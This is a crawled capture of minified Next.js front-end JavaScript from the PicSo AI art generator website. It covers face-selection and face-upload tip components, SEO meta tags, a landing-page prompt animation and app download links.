0===b||b,m=(0,l.useState)(!1),w=m[0],v=m[1],j=(0,l.useState)({}),E=j[0],k=j[1],U=(0,l.useState)([]),C=U[0],N=U[1],Z=function(e,t){e.stopPropagation(),k(t),v(!0)},y=(t=(0,n.Z)(function(){return(0,r.__generator)(this,function(e){switch(e.label){case 0:return[4,null==f?void 0:f(E)];case 1:return e.sent(),v(!1),[2]}})}),function(){return t.apply(this,arguments)});return(0,l.useEffect)(function(){var e=s.length;e<8&&!p?N(Array.from({length:8-e},function(e,t){return t})):N([])},[s.length,p]),(0,i.jsxs)("div",{className:"jsx-242053f0c19d7d2 "+"dream-waifu-face flex items-center select-none pb-2 ".concat(p?"":"xl:flex-row-reverse"),children:[null==s?void 0:s.map(function(e){return(0,i.jsx)("div",{onClick:function(){return null==o?void 0:o(e)},className:"jsx-242053f0c19d7d2 "+(d()("face relative mr-2 xl:mr-3 flex w-12 h-12 xl:h-[60px] xl:w-[60px] cursor-pointer rounded-full",{"face-selected":a&&e.id===a.id&&e.type===a.type})||""),children:(0,i.jsxs)("div",{className:"jsx-242053f0c19d7d2 m-auto",children:[(0,i.jsx)(A.Z,{face:e,className:"w-12 h-12 xl:h-14 xl:w-14",onDeleteFace:Z}),x&&(0,i.jsx)("div",{"data-tip":e.name,className:"jsx-242053f0c19d7d2 "+(d()("overlay rounded-full bg-black-80 hidden xl:bolck")||""),children:(0,i.jsx)(h.Z,{className:"absolute right-0 top-0",onClick:function(t){return Z(t,e)}})})]})},"".concat(e.id,"_").concat(e.type))}),C.map(function(e){return(0,i.jsx)("div",{className:"jsx-242053f0c19d7d2 hidden mr-2 w-[56px] h-[56px] xl:block"},e)}),(0,i.jsx)(u.Z,{title:"Are you sure to delete this face?",visible:w,onConfirm:y,onCancel:function(){return v(!1)}}),(0,i.jsx)(c(),{id:"242053f0c19d7d2",children:".dream-waifu-face .face{border:2px solid transparent}.dream-waifu-face .face.face-selected{background-clip:padding-box,border-box;-webkit-background-origin:padding-box,border-box;-moz-background-origin:padding-box,border-box;-o-background-origin:padding-box,border-box;background-origin:padding-box,border-box;background-image:-webkit-linear-gradient(left,#151b6a,#151b6a),-webkit-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-moz-linear-gradient(left,#151b6a,#151b6a),-moz-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:-o-linear-gradient(left,#151b6a,#151b6a),-o-linear-gradient(303deg,#ffdfe0,#e67ad1 49%,#7471fb 100%);background-image:linear-gradient(to right,#151b6a,#151b6a),linear-gradient(147deg,#ffdfe0,#e67ad1 49%,#7471fb 100%)}.dream-waifu-face .face .overlay{position:absolute;left:-2px;top:-2px;right:-2px;bottom:-2px;display:none}.dream-waifu-face .face:hover .overlay{display:inline-block}"})]})}},74216:function(e,t,a){a.d(t,{Z:function(){return h}});var n,r,i=a(11527),s=a(39703),c=a(50959);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var o=function(e){return c.createElement("svg",l({width:20,height:20,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=c.createElement("path",{d:"M10 0c5.523 0 10 4.477 10 10s-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0zm4.328 6.014a1.667 1.667 0 0 0-2.266.084L8.526 9.633l-.588-.588a1.667 1.667 0 0 0-2.357 2.357l1.767 1.767a1.666 1.666 0 0 0 2.357 0l4.714-4.714a1.666 1.666 0 0 0 0-2.357z",fill:"#2ACE7F",fillRule:"evenodd"})))};function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var u=function(e){return c.createElement("svg",d({width:20,height:20,xmlns:"http://www.w3.org/2000/svg"},e),r||(r=c.createElement("path",{d:"M10 0c5.523 0 10 4.477 10 10s-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0zM7.643 5.286a1.667 1.667 0 0 0-2.357 2.357l2.357 2.356-2.357 2.358a1.667 1.667 0 1 0 2.357 2.357L10 12.357l2.357 2.357a1.667 1.667 0 0 0 2.357-2.357l-2.357-2.358 2.357-2.356a1.667 1.667 0 0 0-2.357-2.357L10 7.642z",fill:"#FC4041",fillRule:"evenodd"})))},A=a(55671);function h(e){var t=e.style,a=e.list,n=(0,s.Z)("Create");return(0,i.jsxs)("div",{className:"relative mt-3 py-3 pl-3 pt-2 rounded-xl ".concat("good"===t?"text-green bg-[rgba(42,206,127,0.16)] ":"text-red bg-[rgb(252,64,65,0.16)]"),children:[(0,i.jsx)("h4",{className:"text-xl font-bold",children:n("".concat(t,"_title"))}),(0,i.jsx)("div",{className:"flex items-center justify-around mt-2",children:a.map(function(e){return(0,i.jsx)(A.Z,{className:"inline-block w-[92px] h-[92px] rounded-lg mr-3 border-2 ".concat("good"===t?"border-green":"border-red"),src:e,alt:""},e)})}),(0,i.jsx)("div",{className:"absolute top-3 right-3",children:"good"===t?(0,i.jsx)(o,{}):(0,i.jsx)(u,{})})]})}},82654:function(e,t,a){a.d(t,{Z:function(){return v}});var n=a(11527),r=a(10300),i=a(39703),s=a(74216),c=a(11038),l=a(11962),o={src:"/_next/static/media/good-1.54d6fc4b.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},d={src:"/_next/static/media/good-2.0241256d.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},u={src:"/_next/static/media/good-3.83e98d23.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},A={src:"/_next/static/media/good-4.f5961654.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},h={src:"/_next/static/media/bad-1.373c2241.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},f={src:"/_next/static/media/bad-2.c9ec413c.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},g={src:"/_next/static/media/bad-3.30269c4f.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},p={src:"/_next/static/media/bad-4.d934d78b.png",height:256,width:256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8};function b(e){var t=e.isInput,a=e.handleClose,r=(0,i.Z)("Create"),b=c.qt.getCache("face_tips"),x={good:[o.src,d.src,u.src,A.src],bad:[h.src,f.src,g.src,p.src]},m={good:[o.src,d.src,u.src],bad:[h.src,f.src,p.src]};return(0,n.jsxs)("div",{className:"relative rounded-2xl backdrop-blur-[10px]",children:[(0,n.jsxs)("div",{className:"mt-2 text-center",children:[(0,n.jsx)("h3",{className:"text-2xl font-bold text-white-95",children:r("face_tip_title")}),(0,n.jsx)("p",{className:"mt-3 text-white-64",children:r("face_tip_subtitle")})]}),(0,n.jsxs)("div",{className:" hidden mt-4 xl:block",children:[(0,n.jsx)(s.Z,{style:"good",list:x.good}),(0,n.jsx)(s.Z,{style:"bad",list:x.bad})]}),(0,n.jsxs)("div",{className:"xl:hidden mt-4",children:[(0,n.jsx)(s.Z,{style:"good",list:m.good}),(0,n.jsx)(s.Z,{style:"bad",list:m.bad})]}),(0,n.jsx)("div",{className:"btn mt-4 w-full bg-colorful rounded-full",onClick:function(){return a(!b)},children:r(t&&!b?"continue":"got_it")}),(0,n.jsx)("div",{className:"absolute -top-2 -right-2 bg-white-04 rounded-full cursor-pointer",onClick:a,children:(0,n.jsx)(l.Z,{width:32,height:32})})]})}var x=a(44468),m=a(11426),w=a(50959);function v(){var e=(0,w.useState)(!0),t=e[0],a=e[1],i=(0,m.oR)(function(e){return{isShowFaceTips:e.isShowFaceTips,setIsShowFaceTips:e.setIsShowFaceTips,setIsToUploadFace:e.setIsToUploadFace}}),s=i.isShowFaceTips,l=i.setIsShowFaceTips,o=i.setIsToUploadFace,d=function(){a(!1),l(!0)},u=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];l(!1),t&&!0===e?o(!0):c.qt.setCache("face_tips",!0)};return(0,n.jsxs)("div",{className:"ml-2 cursor-pointer",children:[(0,n.jsx)("span",{className:" rounded-full",onClick:d,children:(0,n.jsx)(x.Z,{})}),(0,n.jsx)(r.Z,{visible:s,className:"overflow-hidden",children:(0,n.jsx)(b,{isInput:t,handleClose:u})})]})}},56135:function(e,t,a){a.d(t,{Y:function(){return l},n:function(){return s}});var n=a(57135),r=a(15767),i=a(83293);function s(e){return c.apply(this,arguments)}function c(){return(c=(0,n.Z)(function(e){var t;return(0,r.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,i.U2)("/users/me/faces",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function l(e){return o.apply(this,arguments)}function o(){return(o=(0,n.Z)(function(e){return(0,r.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,i.IV)("/users/me/faces/".concat(e))];case 1:return[2,t.sent()]}})})).apply(this,arguments)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/index-8175fe35439ef92c.js
body_size: 6851
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405],{34331:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return a(511)}])},79094:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var n=a(11527);a(50959);var r=a(302),s=a.n(r),c=a(31545),i={src:"/_next/static/media/PicSo-AI-Art-Generator.e8a09200.jpg",height:720,width:1280,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:5};function l(e){var t=e.title,a=e.description,r=e.og,l=void 0===r?{title:"PicSo AI Art Generator",description:"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more."}:r,o=(0,c.useRouter)().pathname;return(0,n.jsxs)(s(),{children:[(0,n.jsx)("title",{children:void 0===t?"AI Art Generator: Text to Image in All Art Styles - PicSo":t}),(0,n.jsx)("meta",{name:"description",content:void 0===a?"PicSo is a text-to-image AI Art Generator app & online platform for creative digital art. FREE try and turn your ideas to NFT art, oil painting and more.":a}),(0,n.jsx)("link",{rel:"canonical",href:"https://picso.ai".concat(o)}),l&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("meta",{property:"og:title",content:l.title}),(0,n.jsx)("meta",{property:"og:description",content:l.description}),(0,n.jsx)("meta",{property:"og:url",content:"https://picso.ai/".concat(o)}),(0,n.jsx)("meta",{property:"og:type",content:"website"}),(0,n.jsx)("meta",{property:"og:locale",content:"en_US"}),(0,n.jsx)("meta",{property:"og:site_name",content:"PicSo"}),(0,n.jsx)("meta",{property:"og:image",content:i.src}),(0,n.jsx)("meta",{name:"twitter:title",content:l.title}),(0,n.jsx)("meta",{name:"twitter:description",content:l.description}),(0,n.jsx)("meta",{name:"twitter:site",content:"@PicsoAi"}),(0,n.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]})]})}},511:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSG:function(){return I},default:function(){return D}});var n,r,s,c=a(11527),i=a(79094),l=a(50959),o=a(85723),d=a(11426),m=a(59905),x=a.n(m),h=a(33597),u=a(39703),f=a(97936),p=a.n(f);function A(){var e=(0,u.Z)("Home");return(0,c.jsxs)("div",{className:"relative flex items-center justify-center text-center",children:[(0,c.jsxs)("div",{className:"absolute -top-6 -translate-y-full mx-4 w-[343px] sm:w-[600px] xl:w-[800px]",children:[(0,c.jsx)("h1",{className:"text-5xl tracking-[2px] font-bold",children:e("main_title")}),(0,c.jsx)("p",{className:"mt-2 text-base tracking-[0.8px] text-white-80",children:e("sub_title")})]}),(0,c.jsx)(p(),{href:"/ai-character",children:(0,c.jsx)("a",{className:"btn h-14 min-h-[56px] xl:min-h-16 xl:h-16 px-8 rounded-2xl bg-colorful hover:opacity-80",children:(0,c.jsx)("span",{className:"text-xl font-semibold",children:e("start_creating")})})})]})}var v=[{key:"0",prompt:"Halloween scene, well rendered matte fantasy painting ",msrc:"/98c25d37-2026-4a3a-5ec1-3180df424c00",src:"/a58e3111-c89a-4abc-d08f-5d07f8f62900",pre:"/84899eb5-d475-46ad-5a8b-0feda4109800"}],g=a(11038),w=a(72006),b=a(8986),j=a.n(b);function y(e){var t,a,n,r,s,i=e.promptText,m=(0,l.useRef)(null),x=(0,d.oR)(function(e){return{isH5:e.isH5}}).isH5;return n={strings:[(null==i?void 0:i.split(",").map(function(e){return e+"^400"}).join(","))||""],typeSpeed:o.Qd},r=(0,l.useRef)(null),s=(0,l.useRef)(""),(0,l.useEffect)(function(){var e,t=(0,w.Z)({strings:["An anime Sasuke ,cinematic lighting, detailed eyes, delicated face,fantasy pai"],typeSpeed:50},n);return s.current!==t.strings[0]&&(s.current=t.strings[0],null===(e=r.current)||void 0===e||e.destroy(),r.current=new(j())(m.current,t)),function(){}},[m,n]),(0,c.jsx)("div",{className:"mx-4 max-w-[90vw] bg-white-16 py-2 px-3 backdrop-blur-[10px] will-change-auto xl:px-4",style:{borderRadius:x?"8px":"999px"},children:(0,c.jsx)("span",{ref:m,className:"whitespace-normal text-sm text-white opacity-[0.64] xl:whitespace-pre "})})}function E(){var e=(0,l.useState)(function(){var e;return null===(e=v[Z])||void 0===e?void 0:e.prompt})[0],t=(0,l.useRef)(null);return(0,l.useEffect)(function(){(0,g.tq)()&&t.current&&(t.current.scrollLeft=180)},[]),(0,c.jsx)("div",{className:"absolute -inset-x-8 bottom-0 select-none",style:{backgroundImage:"linear-gradient(to top, #090d1a, rgba(9,13,26,0.72) 50%, rgba(9,13,26,0))"},children:(0,c.jsx)("div",{className:"mb-4 flex items-center justify-center xl:mb-6",children:(0,c.jsx)(y,{promptText:e})})})}var Z=0;function N(){return(0,c.jsxs)("div",{className:x().dynamic([["c6c79b00b73475bd",[o.o,o.o]]])+" max-w-screen relative flex min-h-screen flex-col overflow-hidden bg-index-back px-4 xl:px-0",children:[(0,c.jsxs)("div",{className:x().dynamic([["c6c79b00b73475bd",[o.o,o.o]]])+" absolute inset-0 z-[1] flex items-center justify-center bg-[rgba(9,13,26,0.48)]",children:[(0,c.jsx)(A,{}),(0,c.jsx)(E,{})]}),(0,c.jsxs)("picture",{className:x().dynamic([["c6c79b00b73475bd",[o.o,o.o]]]),children:[(0,c.jsx)("source",{media:"(min-width: 1200px)",srcSet:"".concat(h.tX,"/images/landing.jpeg"),className:x().dynamic([["c6c79b00b73475bd",[o.o,o.o]]])}),(0,c.jsx)("img",{src:"".concat(h.tX,"/images/landing-m.jpg"),alt:"Halloween scene, well rendered matte fantasy painting ",className:x().dynamic([["c6c79b00b73475bd",[o.o,o.o]]])+" absolute inset-0 z-0  h-full w-full object-cover"})]}),(0,c.jsx)(x(),{id:"c6c79b00b73475bd",dynamic:[o.o,o.o],children:".fade-enter.__jsx-style-dynamic-selector{-webkit-transform:translate -100%;-moz-transform:translate -100%;-ms-transform:translate -100%;-o-transform:translate -100%;transform:translate -100%;opacity:0}.fade-enter-active.__jsx-style-dynamic-selector{opacity:1;-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);-webkit-transition:all ".concat(o.o,"ms ease;-moz-transition:all ").concat(o.o,"ms ease;-o-transition:all ").concat(o.o,"ms ease;transition:all ").concat(o.o,"ms ease}.fade-exit.__jsx-style-dynamic-selector{opacity:1}.fade-exit-active.__jsx-style-dynamic-selector{opacity:0;-webkit-transition:all ").concat(o.o,"ms ease;-moz-transition:all ").concat(o.o,"ms ease;-o-transition:all ").concat(o.o,"ms ease;transition:all ").concat(o.o,"ms ease}")})]})}function _(){return(_=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var H=function(e){return l.createElement("svg",_({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=l.createElement("defs",null,l.createElement("linearGradient",{x1:"50%",y1:"0%",x2:"50%",y2:"100%",id:"next-arrow_svg__a"},l.createElement("stop",{stopColor:"#FFF",stopOpacity:.88,offset:"0%"}),l.createElement("stop",{stopColor:"#FFF",stopOpacity:.24,offset:"100%"})))),r||(r=l.createElement("path",{d:"M5.293 4.293a1 1 0 0 1 1.32-.083l.094.083L12 9.585l5.293-5.292a1 1 0 0 1 1.32-.083l.094.083a1 1 0 0 1 .083 1.32l-.083.094-6 6a1 1 0 0 1-1.32.083l-.094-.083-6-6a1 1 0 0 1 0-1.414zm0 8a1 1 0 0 1 1.32-.083l.094.083L12 17.585l5.293-5.292a1 1 0 0 1 1.32-.083l.094.083a1 1 0 0 1 .083 1.32l-.083.094-6 6a1 1 0 0 1-1.32.083l-.094-.083-6-6a1 1 0 0 1 0-1.414z",fill:"url(#next-arrow_svg__a)"})))};function M(e){var t=e.top,a=void 0!==t&&t,n=(0,l.useRef)(null),r=(0,d.oR)(function(e){return{isH5:e.isH5}}).isH5,s=function(){var e=r?o.Fu:o.iH;window.scrollTo({top:a?0:n.current.offsetTop+e,behavior:"smooth"})};return(0,c.jsx)("div",{ref:n,className:"animate-bounce w-6 mx-auto my-6 cursor-pointer",onClick:s,children:(0,c.jsx)(H,{className:" rotate-180"})})}var O=a(31545),z=a(4111);function k(){return(k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var S=function(e){return l.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",width:119.664,height:40},e),l.createElement("path",{d:"M110.135 0H9.535c-.367 0-.73 0-1.095.002-.306.002-.61.008-.919.013A13.215 13.215 0 0 0 5.517.19a6.665 6.665 0 0 0-1.9.627 6.438 6.438 0 0 0-1.62 1.18A6.258 6.258 0 0 0 .82 3.617a6.601 6.601 0 0 0-.625 1.903 12.993 12.993 0 0 0-.179 2.002c-.01.307-.01.615-.015.921V31.56c.005.31.006.61.015.921a12.992 12.992 0 0 0 .18 2.002 6.588 6.588 0 0 0 .624 1.905A6.208 6.208 0 0 0 1.998 38a6.274 6.274 0 0 0 1.618 1.179 6.7 6.7 0 0 0 1.901.63 13.455 13.455 0 0 0 2.004.177c.31.007.613.011.919.011.366.002.728.002 1.095.002h100.6c.36 0 .724 0 1.084-.002.304 0 .617-.004.922-.01a13.279 13.279 0 0 0 2-.178 6.804 6.804 0 0 0 1.908-.63A6.277 6.277 0 0 0 117.666 38a6.395 6.395 0 0 0 1.182-1.614 6.604 6.604 0 0 0 .619-1.905 13.506 13.506 0 0 0 .185-2.002c.004-.31.004-.61.004-.921.008-.364.008-.725.008-1.094V9.536c0-.366 0-.73-.008-1.092 0-.306 0-.614-.004-.92a13.507 13.507 0 0 0-.185-2.003 6.618 6.618 0 0 0-.62-1.903 6.466 6.466 0 0 0-2.798-2.8 6.768 6.768 0 0 0-1.908-.627 13.044 13.044 0 0 0-2-.176c-.305-.005-.618-.011-.922-.013-.36-.002-.725-.002-1.084-.002Z",style:{fill:"#a6a6a6"}}),s||(s=l.createElement("path",{d:"M8.445 39.125c-.305 0-.602-.004-.904-.01a12.687 12.687 0 0 1-1.87-.164 5.884 5.884 0 0 1-1.656-.548 5.406 5.406 0 0 1-1.397-1.016 5.32 5.32 0 0 1-1.02-1.397 5.722 5.722 0 0 1-.544-1.657 12.414 12.414 0 0 1-.166-1.875c-.007-.21-.015-.913-.015-.913v-23.1s.009-.692.015-.895a12.37 12.37 0 0 1 .165-1.872 5.755 5.755 0 0 1 .544-1.662 5.373 5.373 0 0 1 1.015-1.398 5.565 5.565 0 0 1 1.402-1.023 5.823 5.823 0 0 1 1.653-.544A12.586 12.586 0 0 1 7.543.887l.902-.012h102.769l.913.013a12.385 12.385 0 0 1 1.858.162 5.938 5.938 0 0 1 1.671.548 5.594 5.594 0 0 1 2.415 2.42 5.763 5.763 0 0 1 .535 1.649 12.995 12.995 0 0 1 .174 1.887c.003.283.003.588.003.89.008.375.008.732.008 1.092v20.929c0 .363 0 .718-.008 1.075 0 .325 0 .623-.004.93a12.731 12.731 0 0 1-.17 1.853 5.739 5.739 0 0 1-.54 1.67 5.48 5.48 0 0 1-1.016 1.386 5.413 5.413 0 0 1-1.4 1.022 5.862 5.862 0 0 1-1.668.55 12.542 12.542 0 0 1-1.869.163c-.293.007-.6.011-.897.011l-1.084.002Z"})),l.createElement("g",{"data-name":"<Group>"},l.createElement("g",{"data-name":"<Group>"},l.createElement("path",{"data-name":"<Path>",d:"M24.769 20.3a4.949 4.949 0 0 1 2.356-4.151 5.066 5.066 0 0 0-3.99-2.158c-1.68-.176-3.308 1.005-4.164 1.005-.872 0-2.19-.988-3.608-.958a5.315 5.315 0 0 0-4.473 2.728c-1.934 3.348-.491 8.269 1.361 10.976.927 1.325 2.01 2.805 3.428 2.753 1.387-.058 1.905-.885 3.58-.885 1.658 0 2.144.885 3.59.852 1.489-.025 2.426-1.332 3.32-2.67a10.962 10.962 0 0 0 1.52-3.092 4.782 4.782 0 0 1-2.92-4.4ZM22.037 12.21a4.872 4.872 0 0 0 1.115-3.49 4.957 4.957 0 0 0-3.208 1.66A4.636 4.636 0 0 0 18.8 13.74a4.1 4.1 0 0 0 3.237-1.53Z",style:{fill:"#fff"}})),l.createElement("path",{d:"M42.302 27.14H37.57l-1.137 3.356h-2.005l4.484-12.418h2.083l4.483 12.418h-2.039Zm-4.243-1.55h3.752l-1.85-5.446h-.051ZM55.16 25.97c0 2.813-1.506 4.62-3.779 4.62a3.07 3.07 0 0 1-2.848-1.583h-.043v4.484H46.63V21.442h1.8v1.506h.033a3.212 3.212 0 0 1 2.883-1.6c2.298 0 3.813 1.816 3.813 4.622Zm-1.91 0c0-1.833-.948-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.393-1.197 2.393-3.046ZM65.125 25.97c0 2.813-1.506 4.62-3.779 4.62a3.07 3.07 0 0 1-2.848-1.583h-.043v4.484h-1.859V21.442h1.799v1.506h.034a3.212 3.212 0 0 1 2.883-1.6c2.298 0 3.813 1.816 3.813 4.622Zm-1.91 0c0-1.833-.948-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.445 0 2.392-1.197 2.392-3.046ZM71.71 27.036c.138 1.232 1.334 2.04 2.97 2.04 1.566 0 2.693-.808 2.693-1.919 0-.964-.68-1.54-2.29-1.936l-1.609-.388c-2.28-.55-3.339-1.617-3.339-3.348 0-2.142 1.867-3.614 4.519-3.614 2.624 0 4.423 1.472 4.483 3.614h-1.876c-.112-1.239-1.136-1.987-2.634-1.987s-2.521.757-2.521 1.858c0 .878.654 1.395 2.255 1.79l1.368.336c2.548.603 3.606 1.626 3.606 3.443 0 2.323-1.85 3.778-4.793 3.778-2.754 0-4.614-1.42-4.734-3.667ZM83.346 19.3v2.142h1.722v1.472h-1.722v4.991c0 .776.345 1.137 1.102 1.137a5.808 5.808 0 0 0 .611-.043v1.463a5.104 5.104 0 0 1-1.032.086c-1.833 0-2.548-.689-2.548-2.445v-5.189h-1.316v-1.472h1.316V19.3ZM86.065 25.97c0-2.849 1.678-4.639 4.294-4.639 2.625 0 4.295 1.79 4.295 4.639 0 2.856-1.661 4.638-4.295 4.638-2.633 0-4.294-1.782-4.294-4.638Zm6.695 0c0-1.954-.895-3.108-2.401-3.108s-2.4 1.162-2.4 3.108c0 1.962.894 3.106 2.4 3.106s2.401-1.144 2.401-3.106ZM96.186 21.442h1.773v1.541h.043a2.16 2.16 0 0 1 2.177-1.635 2.866 2.866 0 0 1 .637.069v1.738a2.598 2.598 0 0 0-.835-.112 1.873 1.873 0 0 0-1.937 2.083v5.37h-1.858ZM109.384 27.837c-.25 1.643-1.85 2.771-3.898 2.771-2.634 0-4.269-1.764-4.269-4.595 0-2.84 1.644-4.682 4.19-4.682 2.506 0 4.08 1.72 4.08 4.466v.637h-6.394v.112a2.358 2.358 0 0 0 2.436 2.564 2.048 2.048 0 0 0 2.09-1.273Zm-6.282-2.702h4.526a2.177 2.177 0 0 0-2.22-2.298 2.292 2.292 0 0 0-2.306 2.298Z",style:{fill:"#fff"}})),l.createElement("g",{"data-name":"<Group>"},l.createElement("path",{d:"M37.826 8.731a2.64 2.64 0 0 1 2.808 2.965c0 1.906-1.03 3.002-2.808 3.002h-2.155V8.73Zm-1.228 5.123h1.125a1.876 1.876 0 0 0 1.967-2.146 1.881 1.881 0 0 0-1.967-2.134h-1.125ZM41.68 12.444a2.133 2.133 0 1 1 4.248 0 2.134 2.134 0 1 1-4.247 0Zm3.334 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM51.573 14.698h-.922l-.93-3.317h-.07l-.927 3.317h-.913l-1.242-4.503h.902l.806 3.436h.067l.926-3.436h.852l.926 3.436h.07l.803-3.436h.889ZM53.854 10.195h.855v.715h.066a1.348 1.348 0 0 1 1.344-.802 1.465 1.465 0 0 1 1.559 1.675v2.915h-.889v-2.692c0-.724-.314-1.084-.972-1.084a1.033 1.033 0 0 0-1.075 1.141v2.635h-.888ZM59.094 8.437h.888v6.26h-.888ZM61.218 12.444a2.133 2.133 0 1 1 4.247 0 2.134 2.134 0 1 1-4.247 0Zm3.333 0c0-.976-.439-1.547-1.208-1.547-.773 0-1.207.571-1.207 1.547 0 .984.434 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM66.4 13.424c0-.81.604-1.278 1.676-1.344l1.22-.07v-.389c0-.475-.315-.744-.922-.744-.497 0-.84.182-.939.5h-.86c.09-.773.818-1.27 1.84-1.27 1.128 0 1.765.563 1.765 1.514v3.077h-.855v-.633h-.07a1.515 1.515 0 0 1-1.353.707 1.36 1.36 0 0 1-1.501-1.348Zm2.895-.384v-.377l-1.1.07c-.62.042-.9.253-.9.65 0 .405.351.64.834.64a1.062 1.062 0 0 0 1.166-.983ZM71.348 12.444c0-1.423.732-2.324 1.87-2.324a1.484 1.484 0 0 1 1.38.79h.067V8.437h.888v6.26h-.851v-.71h-.07a1.563 1.563 0 0 1-1.415.785c-1.145 0-1.869-.901-1.869-2.328Zm.918 0c0 .955.45 1.53 1.203 1.53.75 0 1.212-.583 1.212-1.526 0-.938-.468-1.53-1.212-1.53-.748 0-1.203.58-1.203 1.526ZM79.23 12.444a2.133 2.133 0 1 1 4.247 0 2.134 2.134 0 1 1-4.247 0Zm3.333 0c0-.976-.438-1.547-1.208-1.547-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55ZM84.67 10.195h.855v.715h.066a1.348 1.348 0 0 1 1.344-.802 1.465 1.465 0 0 1 1.559 1.675v2.915h-.889v-2.692c0-.724-.314-1.084-.972-1.084a1.033 1.033 0 0 0-1.075 1.141v2.635h-.889ZM93.515 9.074v1.141h.976v.749h-.976v2.315c0 .472.194.679.637.679a2.967 2.967 0 0 0 .339-.021v.74a2.916 2.916 0 0 1-.484.046c-.988 0-1.381-.348-1.381-1.216v-2.543h-.715v-.749h.715V9.074ZM95.705 8.437h.88v2.481h.07a1.386 1.386 0 0 1 1.374-.806 1.483 1.483 0 0 1 1.55 1.679v2.907h-.889V12.01c0-.72-.335-1.084-.963-1.084a1.052 1.052 0 0 0-1.134 1.142v2.63h-.888ZM104.761 13.482a1.828 1.828 0 0 1-1.95 1.303 2.045 2.045 0 0 1-2.081-2.325 2.077 2.077 0 0 1 2.076-2.352c1.253 0 2.009.856 2.009 2.27v.31h-3.18v.05a1.19 1.19 0 0 0 1.2 1.29 1.08 1.08 0 0 0 1.07-.546Zm-3.126-1.451h2.275a1.086 1.086 0 0 0-1.109-1.167 1.152 1.152 0 0 0-1.166 1.167Z",style:{fill:"#fff"}})))};function P(){var e=(0,z.ZP)();return(0,c.jsxs)("div",{className:"flex flex-col items-center xl:flex-row",children:[z.s3&&(0,c.jsx)("a",{href:e[z.Td.IOS],target:"_blank",rel:"noreferrer",children:(0,c.jsx)(S,{viewBox:"0 0 120 40",width:"192px",height:"64px"})}),(0,c.jsx)("a",{href:e[z.Td.ANDROID],target:"_blank",rel:"noreferrer",children:(0,c.jsx)("img",{src:"".concat(h.tX,"/images/google-play.png"),className:"h-[84px] xl:h-[96px]",alt:"google play",loading:"lazy"})})]})}function R(){var e=(0,u.Z)("Home"),t=(0,O.useRouter)(),a=(0,l.useRef)(null),n=(0,d.oR)(function(e){return{isH5:e.isH5}}).isH5;return(0,l.useEffect)(function(){if("#download"===location.hash){var e=n?o.Fu:o.iH;setTimeout(function(){window.scrollTo({top:a.current.offsetTop-e})},150)}},[n,t]),(0,c.jsx)("div",{className:"relative",ref:a,style:{background:"url(".concat(h.Ee+(n?"/39bc2c6c-38cb-4c16-684c-6e832a16d800/public":"/9feedaec-d1ca-4b7d-39a5-fbf950e69b00/public"),") center / 100%")},children:(0,c.jsxs)("div",{className:"desktop flex h-full flex-col items-center justify-center xl:flex-row xl:justify-between",style:{minHeight:"calc(100vh - ".concat((n?o.Fu:o.iH)*2,"px)")},children:[(0,c.jsxs)("div",{className:"mx-4 flex flex-col xl:mr-8",children:[(0,c.jsx)("h2",{className:"text-colorful w-full bg-title-color text-center text-[32px] font-bold leading-[1.2] tracking-[1.2px] xl:text-left xl:text-[48px]",children:e("down_title")}),(0,c.jsx)("h3",{className:"mt-4 text-center tracking-[0.8px] text-white-80 